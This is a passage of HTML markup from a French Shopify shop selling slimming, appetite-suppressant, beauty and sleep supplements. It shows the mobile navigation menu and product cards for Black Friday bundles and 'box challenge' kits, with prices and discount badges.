                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8059_2.jpg?v=1742146917" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des solutions naturelles pour obtenir un ventre plat </p>
                         
                      </div>
                  </div>
                   </div>
                      </a>
                <hr style="margin: 0px !important">

                            
                    <a href="/collections/coupe-faim">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">COUPE FAIM</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8046_2.jpg?v=1742124233" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Puissant coupe faim pour reprendre le contrôle de votre alimentation</p>
                         
                      </div>
                  </div>
                   </div>
                    </a>
                <hr style="margin: 0px !important">
               <a href="/collections/nutrition-beaute">
               <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">NUTRITION BEAUTÉ</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8061_2.jpg?v=1742124034" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Buvez votre skincare pour des résultats concrets</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <hr style="margin: 0px !important"> 

           <a href="/collections/sommeil-parfait">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">SOMMEIL PARFAIT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Le secret d'une nuit complète et récupératrice</p>
                         
                      </div>
                  </div>
                   </div>
           </a>
                <hr style="margin: 0px !important">

               <a href="/collections/accessoires">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">ACCESSOIRES</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8055_2.jpg?v=1742123925" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Indispensable et tendances pour améliorer votre quotidien</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <li class="list-mobile"><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Boutique
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Boutique
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Black Friday Offers 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-black-friday-offers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Black Friday Offers 
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--15248355164486"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Box challenge
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-box-challenge" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Box challenge
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
